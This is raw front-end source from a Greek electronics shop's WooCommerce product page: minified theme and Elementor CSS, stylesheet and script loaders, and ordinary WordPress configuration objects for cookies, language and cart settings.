.product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/51f8fca9d06aedc11aa706bd3a5fa3dc.css?ver=0781c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"2827ff4f0e","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/19034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=19034' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
